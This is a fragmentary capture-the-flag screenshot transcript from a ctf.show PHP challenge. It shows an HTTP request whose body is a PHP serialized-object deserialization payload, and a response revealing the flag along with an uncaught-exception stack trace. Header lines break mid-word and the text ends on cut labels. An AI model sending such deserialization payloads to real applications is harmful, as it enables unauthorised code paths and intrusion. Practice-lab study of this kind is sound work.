 6 Origin:
http://1b7bc384-50c2-4673-8e32-3bfa885bd680.challenge.ct
f.show
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
8 Referer:
http://1b7bc384-50c2-4673-8e32-3bfa885bd680.challenge.ct
f.show/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12 Content-Length: 23
13
14 O:7:"ctfshow":2:{xxxxx}
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
ctfshow{d98fe086-8047-4683-881e-30d36296061d}<br />
13 <b>
Fatal error
</b>
:  Uncaught Exception: Error  in
/var/www/html/index.php:40
14 Stack trace:
15 #0 {main}
16 thrown in <b>
/var/www/html/index.php
</b>
on line <b>
40
</b>
Request He
Response H